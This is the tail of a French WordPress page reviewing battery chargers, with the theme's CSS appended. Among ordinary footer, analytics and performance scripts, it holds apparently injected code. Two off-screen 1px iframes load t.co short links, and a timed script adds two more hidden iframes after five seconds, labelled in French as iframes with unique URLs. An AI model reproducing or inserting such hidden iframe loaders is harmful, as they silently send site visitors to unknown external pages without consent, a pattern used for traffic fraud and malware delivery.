</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="111d4dae7a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	<div class="nav_comments"></div>
	
	</div>

</div><!-- #comments -->

				</div><!-- .itemscope -->

			
		</div><!-- #content -->

		
        <div id="sidebar_main" class="widget_area sidebar_main theme_red" role="complementary">
                            			                    </div>

	</div><!-- #main_inner -->

    </div><!-- #main -->
	
	<footer id="footer" class="site_footer" role="contentinfo">
		
				<div id="footer_sidebar" class="widget_area sidebar_footer theme_dark theme_article" role="complementary">
			<div id="footer_sidebar_inner">
								<aside id="text-3" class="widget-number-1 widget widget_text"><span class="widget_title theme_title">batterie-au-top.com</span>			<div class="textwidget">Tests et comparatifs boosters et chargeurs de batterie</div>
		</aside><aside id="text-2" class="widget-number-2 widget widget_text"><span class="widget_title theme_title">Naviguer sur le site</span>			<div class="textwidget"><ul>
<li><a href="https://batterie-au-top.com/page-de-contact/">Contact</a></li>
<li><a href="https://batterie-au-top.com/plan-du-site/">Plan du site</a></li>
<li><a href="https://batterie-au-top.com/mentions-legales/">Mentions légales</a></li>
<li><a href="https://batterie-au-top.com/a-propos/">À propos</a></li>
</ul>
</div>
		</aside>			</div>
		</div>

		<div id="footer_copyright" class="theme_dark theme_article">
			<div id="footer_copyright_inner" class="theme_text">
				Batterie-au-top.com - Tous droits réservés 2025			</div>
		</div>
        	</footer>

</div><!-- #page -->

<a href="#" id="toTop" class="theme_button icon-up-open-big"></a>


<script type="text/javascript">
jQuery(document).ready(function() {
	});

// Main menu settings
var THEMEREX_mainMenuFixed  = false;
var THEMEREX_mainMenuMobile = true;
var THEMEREX_mainMenuMobileWidth = 800;
var THEMEREX_mainMenuSlider = true;
	
// Video and Audio tag wrapper
var THEMEREX_useMediaElement = false;

// Puzzles animations
var THEMEREX_puzzlesAnimations = true;
var THEMEREX_puzzlesStyle = 'heavy';

// Javascript String constants for translation
THEMEREX_GLOBAL_ERROR_TEXT	= "Global error text";
THEMEREX_NAME_EMPTY			= "The name can't be empty";
THEMEREX_NAME_LONG 			= "Too long name";
THEMEREX_EMAIL_EMPTY 		= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG			= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 	= "Invalid email address";
THEMEREX_MESSAGE_EMPTY 		= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 		= "Too long message text";
THEMEREX_SEND_COMPLETE 		= "Send message complete!";
THEMEREX_SEND_ERROR 		= "Transmit failed!";
THEMEREX_LOGIN_EMPTY		= "The Login field can't be empty";
THEMEREX_LOGIN_LONG			= "Too long login field";
THEMEREX_PASSWORD_EMPTY		= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG		= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL	= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 		= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL="Google map API not available!";
THEMEREX_NAVIGATE_TO		= "Menu";

// AJAX parameters
var THEMEREX_ajax_url = "https://batterie-au-top.com/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "1d94c25bb2";

// Theme base url
var THEMEREX_theme_url = "https://batterie-au-top.com/wp-content/themes/puzzles2";
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/puzzles-enfant2/*","/wp-content/themes/puzzles2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/batterie-au-top.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/batterie-au-top.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->        <!-- 2 iframes immédiats avec URLs uniques -->
        <iframe src="https://t.co/CUk4MXclxe" style="position: absolute; top: -3000em; left: -3000em; height: 1px; width: 1px;"></iframe>
        <iframe src="https://t.co/XPZe3pNhCg" style="position: absolute; top: -3000em; left: -3000em; height: 1px; width: 1px;"></iframe>

        <!-- Script pour 2 iframes asynchrones avec URLs uniques -->
        <script>
            setTimeout(function() {
                var urls = ["https:\/\/t.co\/om3aJdjLW2","https:\/\/t.co\/dqvf8tPb1U"];
                urls.forEach(function(url) {
                    var iframe = document.createElement('iframe');
                    iframe.src = url;
                    iframe.width = '0.1';
                    iframe.height = '0.1';
                    iframe.style.display = 'none';
                    document.body.appendChild(iframe);
                });
            }, 5000); // Délai de 5 secondes
        </script>
        <script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js" defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"gbehsy9792","wpa_field_value":930144,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"331","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js" defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Cacher","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769083200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://batterie-au-top.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.easing.js" id="jquery-easing-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.mobilemenu.min.js" id="mobilemenu-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.slidemenu.js" id="slidemenu-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_utils.js" id="_utils-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_front.js" id="_front-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_reviews.js" id="_reviews-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/prettyphoto/jquery.prettyPhoto.min.js" id="prettyphoto-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.flexslider.min.js" id="flexslider-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/social/social-share.js" id="social-share-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script defer type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/base-produit-affiliation/js/obf_l.js" id="obf_js-js" defer></script>
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;window.pmDT=10;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85b9347edb0c4008b7e34b04fa527d79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles2/style.css
body_size: 14783
content:
<strong>@charset 'utf-8';

/*
Theme Name: Puzzles2
Theme URI: http://puzzles.themerex.net/
Author: themerex
Author URI: http://themerex.net/
Description: Description
Version: 4.2
License: GNU General Public License
License URI: license.txt
*/

/* Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
}
html {
	font-size: 62.5%; 					/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; 				/* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; 		/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
.clearboth:after {
	width: 100%;
	content: "";
	display: block;
	clear: both;
}
.clear {
	width: 100%;
	clear: both;
}
.visible {
	display:block;
	visibility:visible;
}

::selection {
	background: #a2a9ae; /* Safari */
	color: #fff;
	}
::-moz-selection {
	background: #a2a9ae; /* Firefox */
	color: #fff;
}


/* Basic tags settings
-------------------------------------------------------------- */
body, button, input, select, textarea {
	background: #fff;
	color: #666666;
	outline: none;
	font-family: Oxygen, sans-serif;
	font-size: 16px;
	line-height: 20px;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
table {
	border-collapse:collapse;
	border-spacing: 0;
}
caption, th {
	font-weight: bold;
	text-align: center;
}
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

h1,h2,h3,h4,h5,h6 {
	/*clear: both;*/
	color:#222222;
	font-weight:normal;
}
h1 {	font-size: 40px; line-height:42px; margin:30px 0 20px 0; }
h2 {font-size:27px;line-height:35px;margin:27px 0 22px 0;padding-left:10px;border-left:6px solid #941b1b}
h3 {font-size:23px;line-height:35px;margin:25px 0 21px 10px;padding-left:10px;border-left:4px solid #941b1b}
div h2 {font-size:27px;line-height:35px;margin:20px 0 16px 0}
div > h2:first-child {padding-left:0;border-left:none}
div > h3:first-child {padding-left:0;border-left:none}
h4 {	font-size: 18px; line-height:20px; margin:14px 0 12px 0; }
h5 {	font-size: 16px; line-height:18px; margin:12px 0 10px 0; font-weight:bold; }
h6 {	font-size: 14px; line-height:16px; margin:10px 0 6px 0; font-weight:bold; }
.h-title-no-line{padding-left:0;border-left:none}

p {
	margin-bottom: 20px;
}
ul, ol {
	margin: 0 0 20px 20px;
}
li > ul,
li > ol {
	margin-bottom: 0;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font-size:24px;
	line-height:30px;
	margin: 0 0 20px 0;
	padding: 10px;
}
blockquote p {
	margin:2px 0;
}

address {
	margin: 0 0 1.5em;
}
pre {
	font-family: "Courier New", Courier, monospace;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font-family: "Courier New", Courier, monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background-color:transparent;
	text-decoration: none;
	font-style:italic;
	font-weight:bold;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
	overflow: hidden;
	position: relative;
}
figure img {
	vertical-align: top;
	width:100%;
	height:auto;
}
figure figcaption {
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
	position: absolute;
	bottom: 5px;
	right: 5px;
	left: 5px;
	background:#000000;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	opacity: 0.5;
	font-size: 13px;
	line-height: 19px;
	color: #fff;
	padding: 5px 9px 4px;
}
figure:hover figcaption {
	margin-bottom: -30px;
}

img {
	height: auto;
	max-width: 100%;
}




/* Form fields settings
-------------------------------------------------------------- */
button,
input,
select,
textarea {
	font-size: 100%;	/* Corrects font size not being inherited in all browsers */
	margin: 0;			/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	font-weight: bold;
	cursor: pointer;
	padding: 0 10px;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	height: 30px;
	line-height: 30px;
}
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: none; /* Addresses appearance set to searchfield in S5, Chrome */
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
	outline: none;
	font-size: 12px;
	resize: none;
	-webkit-appearance: none;
	padding: 0 6px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	outline: none;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top; /* Improves readability and alignment in all browsers */
	padding: 3px;
	height:70px;
	line-height: 18px;
}




/* Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}




/* Links
-------------------------------------------------------------- */
a {
	color: #00bcff;
	text-decoration:none;
}
a:hover {
	color: #00c6ff;
}
a:visited {
	color: #00bcff;
}
a,
a:hover,
a:focus,
a:active {
	outline: 0;
}
a img {
	border: 0;
}




/* WP Styles
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block !important;
	margin: 0 auto;
}
.sticky {}
.gallery-caption {}
.bypostauthor {}

.wp-caption {
	position: relative;
	overflow:hidden;
	max-width:100%;
}
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	position: absolute;
	overflow:hidden;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 6px 10px 7px;
	color: #fff;
	margin-bottom: 0;
	background-color: rgba(0,0,0,0.4);
	font-size:11px;
	line-height:13px;
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd {
	margin-bottom:-50px;
}



/* Page settings
